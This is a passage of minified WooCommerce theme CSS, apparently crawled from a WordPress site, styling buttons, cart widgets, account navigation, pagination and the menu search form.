input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover{background-color:#f5f5f5;color:#565656}.woocommerce-account .woocommerce-Address-title h3{font-size:26px}.woocommerce-MyAccount-navigation{border:2px solid #ddd;padding:20px;margin-bottom:40px}.woocommerce-MyAccount-navigation ul{margin-bottom:0;margin-left:0;text-align:center}.woocommerce-MyAccount-navigation ul li{display:inline-block;line-height:1.2;list-style-type:none;margin:0 10px}.woocommerce-MyAccount-navigation ul li:last-child{margin-bottom:0}.woocommerce-MyAccount-navigation ul li.is-active > a{color:#333;font-weight:700}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{margin-bottom:20px;width:100%}.woocommerce .woocommerce-breadcrumb{font-size:16px;margin-bottom:40px}.woocommerce .woocommerce-breadcrumb,.woocommerce .woocommerce-breadcrumb a{color:#000}.woocommerce .woocommerce-breadcrumb a{text-decoration:none}.woocommerce .woocommerce-breadcrumb a:focus,.woocommerce .woocommerce-breadcrumb a:hover{color:#ad1606}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:transparent;border:0;margin:0 16px 24px 0;padding:0;position:relative;width:60px}.woocommerce #reviews #comments ol.commentlist li .comment-text{border-color:#ddd;border-radius:0;margin-left:80px}.woocommerce .entry-content #reviews ol > li{list-style-type:none}.woocommerce a.remove{line-height:.95}.woocommerce-error,.woocommerce-info,.woocommerce-message{background-color:#f5f5f5;border-top-color:#ad1606}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{color:#ad1606}.woocommerce .order_details li{margin-bottom:20px}div.woocommerce-info.wc-memberships-restriction-message.wc-memberships-restricted-content-message{width:48%}.woocommerce-message a.button{background-color:#33495d;color:#fff}.widget.woocommerce li{border-bottom:0}.woocommerce-product-search{overflow:hidden;width:100%}.woocommerce-product-search input[type="submit"]{border:0;height:1px;margin:-1px;padding:0;position:absolute;width:1px}.woocommerce .widget_shopping_cart ul.cart_list li,.woocommerce.widget_shopping_cart ul.cart_list li{border-bottom:2px solid #ddd;padding-bottom:15px;margin-top:15px}.woocommerce .widget_shopping_cart ul.cart_list li:last-child,.woocommerce.widget_shopping_cart ul.cart_list li:last-child{border-bottom:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{top:0}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-bottom:5px}.woocommerce.widget_shopping_cart .total{border-top:2px solid #ddd;padding-top:15px}.woocommerce .widget_shopping_cart .cart_list li.empty,.woocommerce.widget_shopping_cart .cart_list li.empty{padding-left:0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.woocommerce ul.products li.product a img,.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{opacity:1}.woocommerce ul.products li.product a:hover img,.woocommerce ul.cart_list li:hover img,.woocommerce ul.product_list_widget li:hover img{opacity:.8}.sidebar ul.product_list_widget li{border-bottom:2px solid #ddd;line-height:1.4;margin-top:15px;padding:0 0 15px;color:#ad1606}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#ddd}.woocommerce.widget_price_filter .ui-slider .ui-slider-handle,.woocommerce.widget_price_filter .ui-slider .ui-slider-range{background-color:#ad1606}.woocommerce .widget_layered_nav ul li.chosen a::before,.woocommerce .widget_layered_nav_filters ul li a::before{color:#ad1606}.woocommerce.widget_layered_nav_filters ul li{margin:0 20px 20px 0}.woocommerce.widget_recent_reviews .reviewer{font-size:16px;letter-spacing:1px}@media only screen and (max-width: 1023px){.content-sidebar.woocommerce div.product .woocommerce-tabs ul.tabs,.sidebar-content.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0}.content-sidebar.woocommerce div.product .woocommerce-tabs ul.tabs li,.sidebar-content.woocommerce div.product .woocommerce-tabs ul.tabs li{display:block;margin:0}.content-sidebar.woocommerce div.product .woocommerce-tabs ul.tabs li a,.sidebar-content.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:block}.content-sidebar.woocommerce div.product .woocommerce-tabs ul.tabs li,.sidebar-content.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:#fff;border-bottom:0}.content-sidebar.woocommerce
div.product
.woocommerce-tabs
ul.tabs
li:last-child,.sidebar-content.woocommerce
div.product
.woocommerce-tabs
ul.tabs
li:last-child{border-bottom:2px solid #ddd}.content-sidebar.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.sidebar-content.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#ddd}.content-sidebar.woocommerce
div.product
.woocommerce-tabs
ul.tabs
li.active
a::after,.sidebar-content.woocommerce
div.product
.woocommerce-tabs
ul.tabs
li.active
a::after{content:"\f146";float:right;font-family:"icomoon"}.woocommerce-account .woocommerce-Address{margin-bottom:20px}}@media only screen and (max-width: 767px){.woocommerce .content{margin-bottom:5%}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:block;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:block}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:#fff;border-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child{border-bottom:2px solid #ddd}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#ddd}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a::after{content:"\f146";float:right;font-family:"icomoon"}}@media only screen and (max-width: 600px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce #reviews #comments .star-rating,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}.woocommerce ul.products li.product,.woocommerce ul.products li.product .button,.woocommerce .woocommerce-ordering,.woocommerce-page ul.products li.product,.woocommerce-page ul.products li.product .button,.woocommerce-page .woocommerce-ordering{margin-right:0;width:100%}.woocommerce-error a.button,.woocommerce-info a.button,.woocommerce-message a.button{margin-bottom:15px;width:100%}.woocommerce input.button,.woocommerce input.button[type="submit"],.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%!important}.woocommerce-cart table.cart td.actions .coupon .input-text{background-color:#fff;margin-bottom:10px}.woocommerce-message .button.wc-forward{margin-bottom:20px;width:100%}}.woocommerce ul.products li.product .button{padding:16px 10px;width:100%}.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_price_filter .price_slider_amount .button{font-size:16px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:400!important}.woocommerce ul.product_list_widget li a{color:#000}.woocommerce ul.product_list_widget li a:focus,.woocommerce ul.product_list_widget li a:hover{color:#ad1606}.woocommerce nav.woocommerce-pagination ul{border:none;margin:0;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{line-height:1.6;background-color:#33495d;color:#fff;cursor:pointer;display:inline-block;padding:8px 16px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:#ad1606;color:#fff;display:inline-block;padding:8px 16px}.woocommerce ul.products li.product .price del{opacity:1}a.added_to_cart.wc-forward,a.added_to_cart.wc-forward:hover{color:#fff;padding:16px 10px;width:100%;margin-top:10px;text-align:center}a.added_to_cart.wc-forward{background-color:#33495d}a.added_to_cart.wc-forward:hover{background-color:#ad1606}.woocommerce div.product div.images .flex-control-thumbs{margin-top:5px}button.single_add_to_cart_button.button.alt{padding:14px}.woocommerce .content .entry{border-bottom:0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-cart table.cart td.actions .coupon .input-text{border:2px solid #ddd}.woocommerce-checkout #payment ul.payment_methods{border-bottom:2px solid #ddd}.woocommerce-checkout #payment div.payment_box{color:#000}ul.woocommerce-error{margin-left:0}.woocommerce table.my_account_orders{font-size:16px}.woocommerce-loop-product__title{text-decoration:none}.woocommerce-loop-product__title:hover,.woocommerce-loop-product__title:focus{color:#ad1606;text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: https://inthenhuagiare.com/wp-content/themes/paradise/lib/woocommerce/paradise-woocommerce-cart.min.css?ver=6.8.5
body_size: -134
content:
a.wcmenucart-contents{margin-right:5px;text-decoration:none}a.wcmenucart-contents:before{font-family:"icomoon";font-size:14px;content:"\e900";color:#fff;margin-right:5px;display:inline-block}@media only screen and (max-width: 1023px){a.wcmenucart-contents{margin-right:0;margin-left:5px;border:#fff solid 2px;padding:9px}}

--- FILE ---
content_type: text/css
request_url: https://inthenhuagiare.com/wp-content/themes/paradise/css/menu-search.min.css?ver=6.8.5
body_size: -122
content:
.genesis-nav-menu .search-form input{color:#000;width:150px;padding:9px;margin-top:6px}.genesis-nav-menu .search-form ::-moz-placeholder,.genesis-nav-menu .search-form ::-webkit-input-placeholder{color:#000}.genesis-nav-menu .search-form input:focus{border:2px solid #fff}.genesis-nav-menu .search input[type="submit"],.widget_search input[type="submit"]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}